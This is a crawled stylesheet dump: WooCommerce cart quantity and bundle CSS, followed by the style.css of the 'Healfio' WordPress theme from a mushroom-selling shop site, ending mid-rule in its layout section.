.woocommerce div.product form.cart div.quantity input.qty,
form.woocommerce-cart-form div.quantity input.qty {
  border: 1px solid #ccc;
  background: transparent;
  min-height: 40px;
  width: 43px;
  margin: 0;
  border-radius: 0;
  display: inline-block;
  text-align: center;
  padding: 0px;
}

.woocommerce div.product form.cart div.quantity,
form.woocommerce-cart-form div.quantity {
  margin-right: 0;
  display: inline-flex;
  align-items: center;
}

.woocommerce div.product form.cart div.quantity button.minus,
form.woocommerce-cart-form div.quantity button.minus {
  border-top-left-radius: 50%;
  border-bottom-left-radius: 50%;
  border-right: 0;
}

.woocommerce div.product form.cart div.quantity button.plus,
form.woocommerce-cart-form div.quantity button.plus {
  border-left: 0;
  border-top-right-radius: 50%;
  border-bottom-right-radius: 50%;
}

.woocommerce div.product form.cart div.quantity input::-webkit-outer-spin-button,
.woocommerce div.product form.cart div.quantity input::-webkit-inner-spin-button,
form.woocommerce-cart-form div.quantity input::-webkit-outer-spin-button,
form.woocommerce-cart-form div.quantity input::-webkit-inner-spin-button {
  display: none;
}

.single-product div.product form.cart .mnm_child_products .quantity {
  float: none;
  display: inline-flex;
  align-items: center;
}

.woocommerce div.product table.products.mnm_child_products.tabular.mnm_table td.product-quantity,
.woocommerce div.product table.products.mnm_child_products.tabular.mnm_table td.product-details {
  vertical-align: middle;
}

.woocommerce div.product table.mnm_child_products tbody td {
  padding: 1px;
}

.cpops-cart-item__bundle_woocommerce_mix_match_products_parent {
  flex-wrap: wrap;
  display: grid !important;
  grid-template-columns: 100%;
}

.cpops-cart-item__bundle_woocommerce_mix_match_products_parent>div {
  flex: 0 0 100%;
  max-width: 100%;
  flex-wrap: wrap;
  position: relative;
  padding-left: 0 !important;
  padding: 2px 0;
}

.cpops-cart-item__bundle_woocommerce_mix_match_products_parent>div .cpops-cart-item__actions {
  position: absolute;
  right: 0;
  top: 0px;
}

.cpops-cart-item__bundle_woocommerce_mix_match_products_parent>div .cpops-cart-item__details .actions a {
  padding: 5px 20px;
  font-size: 14px;
  border-radius: 8px;
  margin: 5px 0;
}

.cpops-cart-item__bundle_woocommerce_mix_match_products_parent {
  margin: 20px 0 0px !important;
  padding-top: 21px;
  padding-right: 10px;
}

.cpops-cart-item__bundle_woocommerce_mix_match_products_parent .cpops-cart-item__bundle_woocommerce_mix_match_products_parent {
  padding-top: 30px !important;
  border-top: 2px solid #ccc;
}

.cpops-cart-item__bundle_woocommerce_mix_match_products_parent .cpops-cart-item__actions--remove {
  display: flex;
  align-items: flex-start;
}

/** Mix and Match Products **/

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.getmagicmushrooms.co/wp-content/themes/healfio/style.css?ver=6.6.4
body_size: 28245
content:
/*
Theme Name: Healfio
Theme URI: https://healfio.peerduck.com
Author: Duck-Themes
Author URI: https://duckthemes.com
Description: Medical Marijuana & Cannabis WordPress Theme
Version: 1.37
Requires at least: 5.0
Requires PHP: 7
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: one-column, two-columns, three-columns, custom-colors, featured-images, theme-options
Text Domain: healfio
*/

/* ------------------------------------------------------------------
[Table of contents]

1. GLOBAL VARIABLES
2. CSS RESET
3. GLOBAL COLORS
4. SEARCH
5. LAYOUT
6. WOOCOMMERCE GENERAL
7. MAILCHIMP FORM
8. POST META
9. SEARCH PAGE NAVIGATION
10. BUTTONS
11. INPUTS
12. WP IMPROVES
13. GENERAL IMPROVES
14. BLOG
15. CONTACT FORM 7
16. NextGEN GALLERY
17. AUDIO

/* ------------------------------------------------------------------ */

/* ============================================================================================================== */
/*
 * 1. GLOBAL VARIABLES
 */

/* Theme Customizer colors */
:root {
    --primary-color: #01785c;
    --primary-hover-color: #20292f;
    --primary-bg-color: #ebf4f2;
    --header-bg-color: #f8f9fa;
    --footer-bg-color: #f8f9fa;
    --primary-dark-color: #20292f;
    --title-color: #20292f;
    --fw-title-color: #0a2540;
    --price-color: #20292f;
    --header-hover-color: #ebf4f2;
    --btn-bg-color: #01785c;
    --btn-hover-color: #02664e;
    --social-icon-txt-color: #ffffff;
    --social-icon-color: #01785c;
    --social-icon-hover-color: #02664e;
    --woo-pr-fil-bg-color: #01785c;
    --txt-select-bg-color: #cce7ea;
    --price-tile-color: #20292f;
    --sale-badge-bg-color: #01785c;
    --cart-count-color: #01785c;
    --success-icon-color: #01785c;
}

/* Back-end variables */
:root {
    --header-text-color: var(--title-color);
    --header-menu-color: #1d1d1f;
    --header-title-color: var(--title-color);
    --header-text-color-hover: var(--primary-color);
    --header-current-page: var(--primary-color);
    --breadcrumbs-txt: #080808;
    --breadcrumbs-a: #ffffff;
    --breadcrumbs-a-bg: var(--btn-bg-color);
    --breadcrumbs-a-hover: #ffffff;
    --breadcrumbs-a-hover-bg: var(--btn-hover-color);
    --breadcrumbs-border: transparent;
    --footer-link-color: var(--fw-title-color);
    --blog-tile-content: #425466;
    --widget-title-color: var(--title-color);
    --block-box-shadow: 0 8px 40px -5px rgba(9, 31, 67, 0.1);
}

/* Mobile variables */
@media (max-width: 1199px) {
    :root {
        --block-box-shadow: 0 8px 40px -5px rgba(9, 31, 67, 0.15);
    }
}

#site-footer {
    --primary-bg-color: #ffffff;
}

/* end GLOBAL VARIABLES */
/* ============================================================================================================== */
/*
 * 2. CSS RESET
 */

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
pre {
    font-family: monospace, monospace;
    /* 1 */
    font-size: 1em;
    /* 2 */
}

/* Text-level semantics
   ========================================================================== */
/**
 * Remove the gray background on active links in IE 10.
 */
a {
    /*noinspection CssUnknownProperty*/
    -webkit-text-decoration-skip: objects;
    transition: all 215ms;
}

/**
 * 1. Remove the bottom border in Chrome 57- and Firefox 39-.
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */
abbr[title] {
    border-bottom: none;
    /* 1 */
    text-decoration: underline;
    /* 2 */
    /*noinspection CssOverwrittenProperties*/
    text-decoration: underline dotted;
    /* 2 */
}

/**
 * Prevent the duplicate application of `bolder` by the next rule in Safari 6.
 */
b,
strong {
    font-weight: inherit;
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
b a,
b p,
b span,
strong,
strong a,
strong p,
strong span {
    font-weight: 800;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
samp {
    font-family: monospace, monospace;
    /* 1 */
    font-size: 1em;
    /* 2 */
}

/**
 * Add the correct font style in Android 4.3-.
 */
dfn {
    font-style: italic;
}

/**
 * Add the correct font size in all browsers.
 */
small {
    font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */
sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sub {
    bottom: -0.25em;
}

sup {
    top: -0.5em;
}

/* Embedded content
   ========================================================================== */
/**
 * Add the correct display in IE 9-.
 */
audio,
video {
    display: inline-block;
}

/**
 * Add the correct display in iOS 4-7.
 */
audio:not([controls]) {
    display: none;
    height: 0;
}

/**
 * Hide the overflow in IE.
 */
svg:not(:root) {
    overflow: hidden;
}

/* Forms
   ========================================================================== */
/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */
button,
input {
    /* 1 */
    overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 */
button,
select {
    text-transform: none;
}

/**
 * Prevent a WebKit bug where (2) destroys native `audio` and `video` controls in Android 4.
 * Correct the inability to style clickable types in iOS and Safari.
 */
button,
html [type="button"],
[type="reset"],
[type="submit"] {
    -webkit-appearance: button;
}

/**
 * Remove the inner border and padding in Firefox.
 */
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
    border-style: none;
    padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
    outline: 1px dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */
fieldset {
    padding: 0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *    `fieldset` elements in all browsers.
 */
legend {
    box-sizing: border-box;
    /* 1 */
    color: inherit;
    /* 2 */
    display: table;
    /* 1 */
    max-width: 100%;
    /* 1 */
    padding: 0;
    /* 3 */
    white-space: normal;
    /* 1 */
}

/**
 * 1. Add the correct display in IE 9-.
 * 2. Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
progress {
    display: inline-block;
    /* 1 */
    vertical-align: baseline;
    /* 2 */
}

/**
 * Remove the default vertical scrollbar in IE.
 */
textarea {
    overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10-.
 * 2. Remove the padding in IE 10-.
 */
[type="checkbox"],
[type="radio"] {
    box-sizing: border-box;
    /* 1 */
    padding: 0;
    /* 2 */
}

html {
    height: 100%;
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
    height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type="search"] {
    -webkit-appearance: textfield;
    /* 1 */
    outline-offset: -2px;
    /* 2 */
}

/**
 * Remove the inner padding and cancel buttons in Chrome and Safari on macOS.
 */
[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
    -webkit-appearance: button;
    /* 1 */
    font: inherit;
    /* 2 */
}

/* Interactive
   ========================================================================== */
/*
 * Add the correct display in IE 9-.
 * 1. Add the correct display in Edge, IE, and Firefox.
 */
details,
menu {
    display: block;
}

/*
 * Add the correct display in all browsers.
 */
summary {
    display: list-item;
}

/* Scripting
   ========================================================================== */
/**
 * Add the correct display in IE 9-.
 */
canvas {
    display: inline-block;
}

/**
 * Add the correct display in IE.
 */
template {
    display: none;
}

/* Hidden
   ========================================================================== */
/**
 * Add the correct display in IE 10-.
 */
[hidden] {
    display: none;
}

fieldset {
    margin: 0;
    padding: 0;
    -webkit-margin-start: 0;
    -webkit-margin-end: 0;
    -webkit-padding-before: 0;
    -webkit-padding-start: 0;
    -webkit-padding-end: 0;
    -webkit-padding-after: 0;
    border: 0;
}

legend {
    margin: 0;
    padding: 0;
    display: block;
    -webkit-padding-start: 0;
    -webkit-padding-end: 0;
}

body,
input,
textarea,
select,
button {
    font-synthesis: none;
    -moz-font-feature-settings: 'kern';
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    direction: ltr;
}

body {
    color: var(--primary-dark-color);
    overflow-x: hidden;
    max-width: 2048px;
    min-height: 100vh;
    margin: auto;
}

ol {
    padding-left: 0;
}

ul {
    padding: 0;
}

ul ul,
ol ol {
    padding-left: 1rem;
}

button,
input {
    outline: none;
}

a {
    color: var(--primary-color);
}

a:hover {
    color: var(--primary-hover-color);
}

:focus {
    outline: none;
}

::selection {
    background: var(--txt-select-bg-color);
}

/* Webkit selection */
body {
    /*noinspection CssUnknownProperty*/
    -webkit-selection: var(--txt-select-bg-color);
}

/* Firefox selection */
body {
    /*noinspection CssUnknownProperty*/
    -moz-selection: var(--txt-select-bg-color);
}

mark,
.mark {
    background-color: var(--txt-select-bg-color);
}

main,
#primary {
    z-index: 1;
}

img {
    max-width: 100%;
    height: auto;
}

/* Fix blurry images in latest Chrome */
img {
    /*noinspection CssInvalidPropertyValue*/
    image-rendering: -webkit-optimize-contrast;
}

input:not([type="radio"], [type="checkbox"]),
textarea {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
}

input:required {
    box-shadow: none;
}

ins {
    text-decoration: none;
}

select {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    background-size: 1.2rem !important;
    background: url("data:image/svg+xml;utf8,<svg fill='black' height='24' viewBox='0 0 24 24' width='24' xmlns='http://www.w3.org/2000/svg'><path d='M7 10l5 5 5-5z'/><path d='M0 0h24v24H0z' fill='none'/></svg>") no-repeat calc(100% - 0.5rem) center;
}

/* end CSS RESET */
/* ============================================================================================================== */
/*
 * 3. GLOBAL COLORS
 */

/* They uses gradient color by default settings that comes from Theme Customize */
h1.header-title {
    color: var(--header-title-color);
}

h1 {
    color: var(--title-color);
}

/* Uses theme customizer's color */
.navbar-dark .navbar-nav .nav-link.show,
.navbar-dark .navbar-nav .nav-link.active,
.woocommerce ul.products li.product .price,
.woocommerce div.product p.price,
.woocommerce div.product span.price,
.woocommerce .star-rating span::before {
    color: var(--primary-color);
}

/* Hover light */
.primary-menu.navbar .nav-item:hover .nav-link,
.primary-sub-menu.navbar-light .navbar-nav .nav-link:hover,
.navbar-dark .navbar-nav .nav-link:hover,
.cart-contents:hover svg,
.magic-search .input-field:hover svg.search-icon,
.woocommerce .woocommerce-breadcrumb a:hover,
.footer-menu li a:hover,
.post-meta a:hover,
.entry-categories-inner a:hover,
.header-info a:hover {
    color: var(--primary-color) !important;
}

.primary-sub-menu.navbar-light .navbar-nav .nav-link,
.navbar-dark .navbar-nav .active > .nav-link,
.dropdown-item,
.header-info a {
    color: var(--title-color);
}

.entry-categories-inner a {
    color: #6d7c90;
}

#site-footer .widget-content .search-form .search-field,
#site-footer .widget .woocommerce-product-search .search-field {
    background: #ffffff;
    border-color: #e8e8e9;
}

#site-footer .widget-content .search-form .search-field,
#site-footer .widget .woocommerce-product-search .search-field,
#site-footer .widget .woocommerce-product-search button,
#site-footer .widget-content .search-form .search-submit {
    height: 45px;
}

#site-footer .tagcloud a,
#site-footer .tagged_as a {
    color: var(--title-color);
    border: 1px solid #e8e8e9;
}

#site-footer .comment-author-link a {
    color: var(--title-color);
    border: none;
    background: transparent;
    padding: 0 !important;
}

#site-footer .product_list_widget li a {
    color: var(--title-color);
}

.footer-top,
.footer-top a,
.footer-top p,
#site-footer #wp-calendar,
#site-footer .widget-title,
#site-footer .widget_price_filter .price_label,
#site-footer .widget_shopping_cart .total,
#site-footer .widget_categories ul li,
#site-footer .widget_archive ul li,
#site-footer .recentcomments {
    color: var(--fw-title-color);
}

#site-footer .recentcomments {
    margin-bottom: 1rem;
}

#site-footer .woocommerce ul.product_list_widget li {
    border: 1px solid #e8e8e9;
}

#site-footer .product_list_widget li a:hover {
    color: var(--primary-color);
}

#site-footer .tagcloud a:hover,
#site-footer .tagged_as a:hover {
    color: white;
    border: 1px solid var(--primary-color);
}

#site-footer .comment-author-link a:hover {
    color: var(--primary-color);
}

/* end GLOBAL COLORS */
/* ============================================================================================================== */
/*
 * 4. SEARCH
 */

.magic-search form {
    width: 100%;
    margin: 0;
}

.magic-search form .inner-form .row .input-field {
    position: relative;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-pack: center;
    justify-content: center;
}

.magic-search form .inner-form .row .input-field input {
    width: 43px;
    border: 0;
    display: block;
    font-size: 16px;
    cursor: pointer;
    transition: all 0.3s ease-in-out;
    letter-spacing: -0.011em;
}

.navbar-collapse.collapsing .magic-search form .inner-form .row .input-field.first input::-webkit-input-placeholder,
.navbar-collapse.show .magic-search form .inner-form .row .input-field.first input::-webkit-input-placeholder,
.magic-search form .inner-form .row .input-field.first input.isFocus::-webkit-input-placeholder {
    opacity: 1;
}

@media (min-width: 1200px) {
    .navbar-collapse.collapsing .magic-search form .inner-form .row .input-field.first input::-webkit-input-placeholder,
    .navbar-collapse.show .magic-search form .inner-form .row .input-field.first input::-webkit-input-placeholder,
    .magic-search form .inner-form .row .input-field.first input.isFocus::-webkit-input-placeholder {
        padding-left: 3px;
    }
}

.magic-search form .inner-form .row .input-field input.placeholder {
    color: #adb5bd;
    font-size: 15px;
    font-weight: 400;
    letter-spacing: -0.009em;
}

/* Code duplicated because of issues */
/* noinspection DuplicatedCode */
.magic-search form .inner-form .row .input-field input:-moz-placeholder {
    opacity: 0;
    color: #adb5bd;
    font-size: 15px;
    font-weight: 400;
    letter-spacing: -0.009em;
}

.magic-search form .inner-form .row .input-field input.isFocus:-moz-placeholder {
    -webkit-transition-property: opacity, -webkit-transform;
    /*noinspection CssOverwrittenProperties*/
    transition-property: opacity, -webkit-transform;
    /*noinspection CssOverwrittenProperties*/
    transition-property: opacity, transform;
    transition-property: opacity, transform, -webkit-transform;
    -webkit-transition-duration: 1.2s, 1.4s;
    transition-duration: 1.2s, 1.4s;
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1), cubic-bezier(0.25, 0.46, 0.45, 0.94);
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1), cubic-bezier(0.25, 0.46, 0.45, 0.94);
}

/* Code duplicated because of issues */
/* noinspection DuplicatedCode */
.magic-search form .inner-form .row .input-field input::-webkit-input-placeholder {
    opacity: 0;
    color: #adb5bd;
    font-size: 15px;
    font-weight: 400;
    letter-spacing: -0.009em;
}

.magic-search form .inner-form .row .input-field input.isFocus::-webkit-input-placeholder {
    -webkit-transition-property: opacity, -webkit-transform;
    /*noinspection CssOverwrittenProperties*/
    transition-property: opacity, -webkit-transform;
    /*noinspection CssOverwrittenProperties*/
    transition-property: opacity, transform;
    transition-property: opacity, transform, -webkit-transform;
    -webkit-transition-duration: 1.2s, 1.4s;
    transition-duration: 1.2s, 1.4s;
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1), cubic-bezier(0.25, 0.46, 0.45, 0.94);
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1), cubic-bezier(0.25, 0.46, 0.45, 0.94);
}

.magic-search form .inner-form .row .input-field input:hover,
.magic-search form .inner-form .row .input-field input:focus {
    box-shadow: none;
    outline: 0;
    background: rgba(217, 219, 220,0.26);
}

.magic-search:hover #inputFocus:not(.isFocus),
.magic-search:hover input {
    background: rgba(217, 219, 220,0.26);
}

/* Code duplicated because of issues */
/* noinspection DuplicatedCode */
.magic-search form .inner-form .row .input-field.first .clear {
    height: 43px;
    padding: 0 0.75rem;
    position: absolute;
    top: 0;
    right: 0;
    border: 0;
    background: transparent;
    z-index: 2;
    cursor: pointer;
    opacity: 0;
}

.magic-search form .inner-form .row .input-field.first .clear svg {
    fill: rgba(110, 110, 115, 0.7);
    width: 1.375rem;
    height: 1.1875rem;
}

.magic-search svg.search-icon {
    width: 1.375rem;
    height: 1.1875rem;
    position: absolute;
    left: 0.7rem;
    top: 0.8rem;
    color: var(--primary-dark-color);
    fill: currentColor;
    cursor: pointer;
    z-index: 4;
    transition: all 215ms ease;
}

.magic-search.focus-search .input-field:hover svg.search-icon,
.magic-search.focus-search .input-field svg.search-icon {
    color: #6e6e73 !important;
    transition: all 0.215s ease;
    cursor: default;
}

@media (min-width: 1200px) {
    .magic-search.focus-search .input-field:hover svg.search-icon,
    .magic-search.focus-search .input-field svg.search-icon {
        /*display: none;*/
    }
}

.magic-search form .inner-form .row .input-field.first .clear:hover,
.magic-search form .inner-form .row .input-field.first .clear:focus {
    box-shadow: none;
    outline: 0;
}

.magic-search form .inner-form .row .input-field.first input {
    padding: 0.75rem;
    border-radius: 16px;
    height: 43px;
    transition: all 0.325s ease;
}

.navbar-collapse.collapsing .magic-search form .inner-form .row .input-field.first input,
.navbar-collapse.show .magic-search form .inner-form .row .input-field.first input {
    width: 100% !important;
    background-color: #f5f5f7;
    color: #1d1d1f;
    padding-right: 43px;
}

.magic-search form .inner-form .row .input-field.first input.isFocus {
    padding-left: 41px;
    padding-right: 43px;
    width: 416px;
    background-color: white;
    color: #1d1d1f;
    box-shadow: 0 0.125rem 0.375rem rgba(0, 0, 0, 0.05), 0 0.5rem 1.2rem rgba(0, 0, 0, 0.1);
}

@media (min-width: 1200px) {
    .magic-search form .inner-form .row .input-field.first input.isFocus {
        /*padding-left: 21px;*/
    }
}

/* Code duplicated because of issues */
/* noinspection DuplicatedCode */
.magic-search form .inner-form .row .input-field.first input.isFocus ~ .clear {
    opacity: 1;
    -webkit-transition-property: opacity, -webkit-transform;
    /*noinspection CssOverwrittenProperties*/
    transition-property: opacity, -webkit-transform;
    /*noinspection CssOverwrittenProperties*/
    transition-property: opacity, transform;
    transition-property: opacity, transform, -webkit-transform;
    -webkit-transition-duration: 0.2s, 1.4s;
    transition-duration: 0.2s, 1.4s;
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1), cubic-bezier(0.25, 0.46, 0.45, 0.94);
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1), cubic-bezier(0.25, 0.46, 0.45, 0.94);
}

.navbar-collapse.show .magic-search form .inner-form .row .input-field {
    width: 100%;
}

.animated-icon1 {
    width: 26px;
    height: 12px;
    position: relative;
    margin: 0;
    cursor: pointer;
}

.animated-icon1 span {
    display: block;
    position: absolute;
    height: 2px;
    width: 100%;
    border-radius: 9px;
    opacity: 1;
    left: 0;
    transition: all .1806s linear;
}

.animated-icon1 span {
    background: var(--primary-dark-color);
}

.animated-icon1 span:nth-child(1) {
    top: 0;
}

.animated-icon1 span:nth-child(2) {
    top: 10px;
    width: 50%;
}

.animated-icon1.open span:nth-child(1) {
    top: 3px;
}

.animated-icon1.open span:nth-child(2) {
    top: 7px;
    width: 100%;
}

/* end SEARCH */
/* ============================================================================================================== */
/*
 * 5. LAYOUT STYLES
 */

.container-xl.blog-post {
    max-width: 1400px;
}

.pr-color {
    color: var(--primary-color);
}

.blog .container.container-narrow,
.container-narrow {
    max-width: 900px;
    margin: auto;
}

.container-narrow .blog-tile {
    max-width: 900px;
}

.narrow-wrap {
    max-width: 768px;
}

.inner-header {
    margin-top: 62px;
    margin-bottom: 0;
    z-index: 1;
    position: relative;
    max-width: 1539px;
}

@media (max-width: 1199px) {
    .inner-header {
        margin-top: 50px;
        margin-bottom: 25px;
    }
}

@media (min-width: 1200px) {
    .primary-menu-inner {
        width: 100%;
        max-width: 1600px;
    }
}

.custom-logo {
    width: auto;
}

.header-cart-icon {
    display: flex;
    justify-content: center;
    align-items: center;
}

.header-bg {
    background-color: var(--header-bg-color);
}

.footer-bg {
    background-color: var(--footer-bg-color);
    position: relative;
}

.post-meta path {
    fill: var(--primary-color);
}

#pr-nav {
    max-width: 2048px;
    z-index: 9;
}

#main-header {
    overflow: hidden;
    border-bottom: 1px solid rgba(0, 0, 0, 0.04);
}

.magic-search #inputFocus:not(.isFocus) {
    z-index: 3;
}

.breadcrumbs {
    text-align: center;
    color: var(--breadcrumbs-txt);
    font-size: 12px;
    font-weight: 500;
    line-height: 1em;
    text-transform: uppercase;
    letter-spacing: 0;
}

.breadcrumbs .current-item {
    font-weight: 500;
}

.breadcrumbs a {
    padding: 5px 12px;
    border-radius: 20px;
    color: var(--breadcrumbs-a);
    background-color: var(--breadcrumbs-a-bg);
    transition: all .45s;
    white-space: nowrap;
    margin-bottom: 1rem;
    /* Enable border */
    /*border: 1px solid var(--breadcrumbs-border);*/
}

.breadcrumbs a:hover {
    color: var(--breadcrumbs-a-hover);
    background-color: var(--breadcrumbs-a-hover-bg);
}

.breadcrumbs span[typeof="ListItem"] {
    margin-bottom: 1.5rem;
    display: inline-block;
    margin-left: 5px;
    margin-right: 5px;
}

.dropdown-menu .current-menu-item .dropdown-item {
    font-weight: 600;
}

.blog-post .entry-content {
    line-height: 1.7;
}

@media (min-width: 1200px) {
    :root {
        --mobile-grey-color: #fafafa;
    }

    .custom-logo {
        max-height: 40px;
    }

    #pr-nav {
        position: fixed;
        width: 100%;
        padding: 0.25rem 1.5rem;
        background: rgba(255, 255, 255, 0.9);
        border-bottom: 1px solid rgba(0, 0, 0, 0.04);
        transition: background 1s ease;
        height: 55px;
    }

    /* Glass effect */
    #pr-nav {
        -webkit-transition: background-color 0.5s cubic-bezier(0.28, 0.11, 0.32, 1);
        transition: background-color 0.5s cubic-bezier(0.28, 0.11, 0.32, 1);
        -webkit-transition-property: background-color, -webkit-backdrop-filter;
        /*noinspection CssOverwrittenProperties*/
        transition-property: background-color, -webkit-backdrop-filter;
        /*noinspection CssOverwrittenProperties*/
        transition-property: background-color, backdrop-filter;
        transition-property: background-color, backdrop-filter, -webkit-backdrop-filter;
        -webkit-backdrop-filter: saturate(180%) blur(20px);
        backdrop-filter: saturate(180%) blur(20px);
        background-color: rgba(255, 255, 255, 0.7);
    }

    .magic-search {
        padding: 0 1rem;
        margin-right: 0.5rem;
        width: 43px;
    }

    /* For box-shadow */
    .magic-search #inputFocus:not(.isFocus) {
        color: transparent;
        background: transparent;
    }

    /* For box-shadow */
    .cart-contents {
        padding: 0.594rem;
        transition: all 0.215s ease;
    }

    .navbar-expand-lg .navbar-nav {
        margin-left: 2rem;
    }

    .header-icons {
        padding-left: 1rem;
        height: 34px;
        margin-right: 1rem;
    }

    .header-cta {
        padding-left: 1.5rem;
    }

    .header-info,
    .header-icons,
    .header-cta {
        border-left: 1px solid rgba(0, 0, 0, 0.062);
    }

    .primary-menu.navbar .nav-item .dropdown-menu {
        display: block;
        opacity: 0;
        visibility: hidden;
        transition: all .215s ease-in-out;
        margin-top: 0;
    }

    .primary-menu.navbar .nav-item:hover .nav-link,
    .primary-menu.navbar .nav-item:hover .nav-link::after {
        color: var(--primary-color);
    }

    .primary-menu.navbar .dropdown-menu {
        top: 180%;
        border: none;
        border-radius: 8px;
        overflow: hidden;
        box-shadow: var(--block-box-shadow);
    }

    .primary-menu.navbar .nav-item:hover .dropdown-menu {
        transition: .3s;
        opacity: 1;
        visibility: visible;
        top: 100%;
    }

    .primary-menu .dropdown-item {
        color: var(--title-color);
        border-radius: 8px;
    }

    .dropdown-item:hover {
        background-color: var(--primary-bg-color);
        color: var(--header-text-color-hover);
    }

    .dropdown-item:active {
        background-color: #fff;
        color: var(--primary-color);
    }

    .dropdown-menu .current-menu-item .dropdown-item {
        color: var(--primary-color);
    }

    .navbar-expand-lg .navbar-nav .nav-link {
        padding-right: 1.15rem;
        padding-left: 1.15rem;
    }

    .footer-menu li {
        padding-left: 1.5rem;
        line-height: 1rem;
    }

    .primary-menu.navbar .nav-item.current_page_item .nav-link {
        color: var(--header-current-page) !important;
    }

    .navbar-dark .navbar-nav .nav-link {
        display: flex;
        align-items: center;
        transition: all 300ms;
    }

    .primary-sub-menu.navbar-light .navbar-nav .nav-link,
    .primary-menu .dropdown-item,
    .header-info a,
    .header-address path,
    .primary-menu .dropdown-toggle::after,
    .ngg-navigation span.current,
    .ngg-navigation a.page-numbers,
    .ngg-galleryoverview.default-view .ngg-gallery-thumbnail img {
        transition: all 215ms;
    }

    /* Change color for header's top level menu titles on desktop */
    .navbar-dark .navbar-nav .nav-link {
        color: var(--header-menu-color) !important;
    }

    /* Change color for header's additional info blocks on desktop */
    .header-info a {
        color: var(--header-text-color) !important;
    }

    /* Change *hover* color for header's top level menu titles and additional info blocks on desktop */
    .navbar-dark .navbar-nav .nav-link:hover,
    .primary-menu.navbar .nav-item:hover .nav-link,
    .primary-menu.navbar .nav-item:hover .nav-link::after,
    .header-info a:hover {
        color: var(--header-text-color-hover) !important;
        background: rgba(217, 219, 220,0.26);
    }

    /* Change color for header's icons for additional info blocks on desktop */
    .header-address path {
        fill: var(--header-text-color);
    }

    /* Change *hover* color for header's icons for additional info blocks on desktop */
    .header-address a:hover path {
        fill: var(--header-text-color-hover);
    }
}

.header-address svg {

}

.bi-three-dots-vertical {
    width: 1.5rem;
    height: 1.5rem;
}

#site-footer .widget {
    margin-bottom: 3rem;
}

.navbar-expand .navbar-nav .nav-link {
    margin: 0.5rem 1rem;
    padding: 0;
}

.primary-sub-menu.navbar-light .navbar-nav .nav-link,
.footer-top li a {
    font-weight: 400;
}

.primary-sub-menu.navbar-light .navbar-nav .nav-link,
.navbar-dark .navbar-nav .nav-link {
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
}

.primary-menu .dropdown-item {
    font-weight: 500;
    padding: 1em 1.5em;
    transition: all 0s;
}

.primary-sub-menu.navbar-light .navbar-nav .nav-link,
.navbar-dark .navbar-nav .nav-link,
.primary-menu .dropdown-item {
    font-size: 14px;
    line-height: 1.381;
    letter-spacing: -0.006em;
}

.footer-top a,
.footer-top p {
    font-size: 15px;
    line-height: 1.5;
    letter-spacing: -0.009em;
}

.footer-top .widget-content ul li a {
    font-size: 15px;
    letter-spacing: -0.009em;
    color: var(--footer-link-color);
    font-weight: 500;
}

/* Top Menu links style */
.navbar-dark .navbar-nav .nav-link {
    font-weight: 600;
    font-size: 13px;
    line-height: 19px;
    letter-spacing: -0.0025em;
    border-radius: 8px;
    text-transform: uppercase;
}

.widget_product_categories .dropdown_product_cat,
.widget_product_categories .select2 {
    max-width: 20rem;
}

.woocommerce .widget_layered_nav_filters ul li a::before,
.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item--chosen a::before {
    color: var(--woo-pr-fil-bg-color);
    vertical-align: middle;
    height: 19px;
    display: inline-block;
}

.select2-container--default .select2-results__option--highlighted[aria-selected],
.select2-container--default .select2-results__option--highlighted[data-selected] {
    background-color: var(--btn-bg-color);
}

@media (min-width: 576px) {
    .primary-sub-menu {
        height: 5rem;
    }
}

.bg-grey {
    background-color: var(--mobile-grey-color);
}

.header-icons {
    display: flex;
    align-items: center;
}

.custom-logo-link {
    transition: all 0.215s;
    display: block;
}

.custom-logo-link h5 {
    font-weight: 800;
}

@media (max-width: 1199px) {
    :root {
        --mobile-grey-color: #fafafa;
    }

    .custom-logo {
        max-height: 2.5625rem;
    }

    h1,
    h1.header-title {
        font-size: 42px;
